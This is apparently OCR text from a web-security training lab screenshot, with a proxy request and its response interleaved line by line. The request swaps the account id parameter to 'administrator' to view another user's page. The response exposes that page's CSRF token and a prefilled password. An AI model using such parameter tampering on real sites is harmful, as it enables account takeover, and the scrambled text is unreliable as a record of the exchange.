 Request
Pretty Raw Hex
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ad000b103d6746b81841618007f0068.web-security-academy.net
3 Cookie: session=GrTM5j
<div id=account-content>
4 User-Agent: Mozilla/5.
<p>
5 Accept: text/html,appl
Your username is: administrator
6 Accept-Language: en-US
</p>
7 Accept-Encoding: gzip,
<form class="login-form" name="change-email-form" action="/my-account/change-email" metho
8 Upgrade-Insecure-Reque
<label>
9 Sec-Fetch-Dest: docume
Email
10 Sec-Fetch-Mode: naviga
</label>
11 Sec-Fetch-Site: none
<input required type="email" name="email" value="">
12 Sec-Fetch-User: ?1
<input required type="hidden" name="csrf" value="DfdJkdp39b4oRXGbPg7iD7egiM4XwSUJ">
13 Te: trailers
<button class='button' type='submit'>
14
Update email
15
</button>
</form>
<form class="login-form" action="/my-account/change-password" method="POST">
<br/>
<label>
Password
</label>
<input required type="hidden" name="csrf" value="DfdJkdp39b4oRXGbPg7iD7egiM4XwSUJ">
<input required type=password name=password value='qpqelva1c554vhgynvwz'/>
<button class='button' type='submit'>
Update password
</button>